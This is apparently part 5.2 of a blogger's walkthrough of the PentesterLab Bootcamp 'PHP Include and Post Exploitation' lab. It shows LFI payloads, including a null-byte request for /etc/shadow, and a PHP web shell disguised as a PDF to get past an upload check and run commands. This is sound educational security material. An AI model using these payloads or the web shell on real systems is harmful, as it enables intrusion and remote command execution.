--------------------------------
This is part 5.2 of my write-up of PentesterLab’s Bootcamp course. If you see any errors or want to suggest I do something different, please contact me to let me know.
Write-up parts 1, 2, 3, 4, 5.1, 5.2, 6.
--------------------------------
* * * [ DISCLAIMER ] * * *
/*
* All information in this write-up is, to the best of my knowledge,
* truthful and accurate. However, I am only new to this, and I am
* learning as I go, so it is entirely possible something contained
* within this write-up is incorrect in some way. Never execute any
* command, without knowing for sure what it is you are doing. Look
* at the man pages of all commands if you do not understand them.
*
* I take no responsibility if you decide to use this information
* to commit illegal acts. If you attempt to use these techniques
* against devices or networks you do not either own, or have
* permission to attack, you could end up in prison.
*
*/
--------------------------------
--[ Step 5 ]
This is the second part of step 5. This step has us run through two of PentesterLab’s exercises: From SQL Injection to Shell (write-up available here) and PHP Include And Post Exploitation. Download the ISOs and run them in a VM, then access them in a browser using the IP address. Here is a video if you need help setting it up.
--------------------------------
--[ PHP Include and Post Exploitation ]
PentesterLab provide an informative written course to work through for this exercise. I will not go through everything, I will just do a write-up of the solution as I see it. Run through their course to get the complete learning experience.
--[ Fingerprinting ]
This intial step is neccesary to gather information about the technologies in use within the web application. This is useful in determining what vulnerabilities may exist or where we can search for them.
First we will run Nikto on the webserver to check for known vulnerabilities and configuration issues.

It shows the following issues:
* the version of Apache and PHP;
* a potential PHP include issue;
* a false positive (OSVDB-3126);
* OSVDB-12184 when PHP is configured with exposed_php turned on;
* some directories than can indexed;
* a login page.
--[ Detection of PHP includes ]
To test for the PHP include issue we will try to generate some file inclusion error messages to get a better understanding of what we’re dealing with.
We test with vulnerable/index.php?page=randomvalue and the following error is generated

We can see that the .php suffix has been added by the PHP code.
Next we will try to access /etc/shadow using a Null Byte (%00) to escape the .php suffix

The Permission denied error message shows us that our Null Byte has worked.
We can test for remote file include by attempting to access http://vulnerable/index.php?page=http://www.google.com/?. If this is successful the Google page will open within the vulnerable page.

From this error we can see that this system is not vulnerable to remote file inclusion and so we can assume there is a local file include vulnerablity.
--[ Exploitation ]
To exploit a local file include we need to find a way to get the PHP code in a file on the system and get this code to be included.
There can be many ways to do this, but we will attempt to upload our PHP code through the “Call for Papers” upload functionality on the application.
The application only accepts uploads in PDF format so we will create a PHP file that will appear to be a PDF to bypass the check.
To do this we create a text file with the following code
$ nano lfi%PDF-1.4
<?php
system($_GET["cmd"]);
?>$ mv lfi lfi.pdfThe %PDF-1.4 is the identifier that is checked by the PHP function mime_content_type in order to determine its type as a PDF.
We can test to see if this will be interpreted as a PDF by the content-type checker by using the following code
<?php
echo mime_content_type('lfi.pdf') . "\n";
?>And when we run it, we get

Success! We have PHP code contained within what appears to be a PDF file.
We can now upload it via the “Call for Papers” section in the application. We need to add a username:password and submit our PDF. Once it is submitted, log back in and access the file location.
We can now access vulnerable/index.php?page=uploads/lfi.pdf%00&cmd= to execute commands

NB: The course continues through shells, reverse shells and TCP redirection which I will go through in a different post.
--------------------------------
/*** Part 1 - Linux and Scripting ***/
/*** Part 2 - HTTP ***/
/*** Part 3 - PHP and DNS ***/
/*** Part 4 - SSL/TLS ***/
/*** Part 5.1 - SQL Injection ***/
/*** Part 6 - More SQL Injection ***/
/*** Part 7- FTP and Traffic Analysis COMING SOON ***/
--------------------------------
 Creative Commons Attribution 4.0 International License
Creative Commons Attribution 4.0 International License